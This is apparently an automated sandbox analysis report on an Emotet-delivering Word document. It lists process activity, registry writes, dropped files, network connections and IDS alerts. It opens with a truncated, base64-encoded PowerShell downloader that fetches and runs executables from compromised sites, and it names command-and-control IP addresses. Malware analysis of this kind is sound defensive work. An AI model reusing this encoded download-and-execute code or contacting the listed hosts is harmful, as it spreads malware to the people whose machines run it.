QB3AGUAYgAuAGMAbwBtAC8AYwBsAGkAZQBuAHQAcwAvAHcAOQBwAHcANQA5AC8AQABoAHQAdABwADoALwAvAG4AeQBjAC4AcgBlAGsAawBvAC4AYwBvAG0ALwA2ADUAcgA4AHIAeQAvAHoAbQB0ADYAMQA4ADgANAAvAEAAaAB0AHQAcAA6AC8ALwBvAG4AaQBjAGsAZABvAG8AcgBzAG8AbgBsAGkAbgBlAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBnADAAdQB5AHQAMQAyAC8AJwAuACIAUwBwAGAATABJAFQAIgAoACcAQAAnACkAOwAkAGIAMABjAHgAMQAwAGIAMwA5AGIAMAA9ACcAeABjADcAMAA0ADAAMAA0ADgAeAA2ADUAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHgAMQAwADAANQAwADYAOAAwADEANAAgAGkAbgAgACQAYwB4ADAANQA0ADYANQA5AGIAMAAzADQAMQApAHsAdAByAHkAewAkAHgAeAA4ADEANQAwADgAMAAxADgANQBiAC4AIgBEAE8AVwBgAE4ATABgAG8AQQBEAEYAYABpAGwARQAiACgAJAB4ADEAMAAwADUAMAA2ADgAMAAxADQALAAgACQAYwAwADYAMgAwADAANAAwADgANAAyADAAYgApADsAJABiADgAYwBiAHgAMAA0ADUAYwA3ADgAYwA5AD0AJwB4ADMAMQAwADUANwAwADAAMAAwAGIAMAAwACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQAYwAwADYAMgAwADAANAAwADgANAAyADAAYgApAC4AIgBsAGAARQBuAEcAVABIACIAIAAtAGcAZQAgADMANgA4ADcAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAGAAVABhAFIAVAAiACgAJABjADAANgAyADAAMAA0ADAAOAA0ADIAMABiACkAOwAkAGIAMAAwADcAOAA2ADAAMAB4ADAAOQB4AD0AJwB4AGIAMQA4ADMAOQAzADcAMAAzADkAJwA7AGIAcgBlAGEAawA7ACQAYgAwADAANQA3ADIAMAB4AGMAMABjAD0AJwBiADEAMAA1ADAAMAAwADgANgB4ADkAMQA2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHgAMQA3ADAAMAAyADgAYgAxADYAYgA9ACcAeABiADIAYgA2ADcAMwBjADkAMgA1ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2168 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\DOC 20191011 7392757.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2448 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2556 | --9d909af3 | C:\Users\admin\137.exe | 137.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2916 | "C:\Users\admin\137.exe" | C:\Users\admin\137.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 262
Read events
1 436
Write events
694
Delete events
132
Modification events
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | rw= |
Value: 72773D0078080000010000000000000000000000 | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2168) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2P9KSQ3Q9P8FL33CJJ19.temp | — | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$C 20191011 7392757.doc | pgc | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\20A9E7C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\142F1754.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7AE17ADF.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D7FFDCD6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b4e3.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
2
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1992 | powershell.exe | GET | 403 | 43.255.154.96:80 | http://mayurpai.com/wp-admin/lb8232/ | SG | html | 406 b | suspicious |
2448 | msptermsizes.exe | POST | 200 | 91.83.93.105:8080 | http://91.83.93.105:8080/balloon/forced/ | HU | binary | 132 b | malicious |
2448 | msptermsizes.exe | POST | — | 191.82.16.60:80 | http://191.82.16.60/stubs/enabled/add/merge/ | AR | — | — | malicious |
1992 | powershell.exe | GET | 200 | 107.180.25.236:80 | http://mastersjarvis.com/7eds52/14/ | US | executable | 284 Kb | suspicious |
2448 | msptermsizes.exe | POST | 404 | 110.36.234.146:80 | http://110.36.234.146/results/window/add/merge/ | PK | html | 166 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1992 | powershell.exe | 43.255.154.96:80 | mayurpai.com | GoDaddy.com, LLC | SG | suspicious |
1992 | powershell.exe | 107.180.25.236:80 | mastersjarvis.com | GoDaddy.com, LLC | US | suspicious |
2448 | msptermsizes.exe | 110.36.234.146:80 | — | National WiMAX/IMS environment | PK | malicious |
2448 | msptermsizes.exe | 191.82.16.60:80 | — | Telefonica de Argentina | AR | malicious |
2448 | msptermsizes.exe | 91.83.93.105:8080 | — | Invitech Megoldasok Zrt. | HU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
mayurpai.com |
| suspicious |
mastersjarvis.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1992 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1992 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1992 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2448 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
2448 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2448 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2448 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2448 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 23 |
2448 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
7 ETPRO signatures available at the full report